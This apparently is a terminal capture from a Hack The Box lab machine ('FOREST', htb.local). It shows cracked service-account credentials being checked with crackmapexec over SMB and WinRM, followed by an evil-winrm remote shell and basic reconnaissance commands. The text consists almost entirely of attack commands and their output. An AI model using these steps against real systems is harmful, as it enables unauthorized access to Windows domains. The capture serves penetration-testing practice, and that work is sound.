 ~/Doc/H/F/Loot crackmapexec smb 10.10.10.161 -u svc-alfresco -p s3rvice
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
~/Doc/H/F/Loot crackmapexec winrm  10.10.10.161 -u svc-alfresco -p s3rvice
SMB 10.10.10.161 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
~/Doc/H/F/Loot evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.161
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> hostname
FOREST
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
10_10_14_10 | 10_10_10_175 ↑ 1h 27m 1 openvpn 2 Recon 3 zsh 08:52 26 Oct guccif3r Linux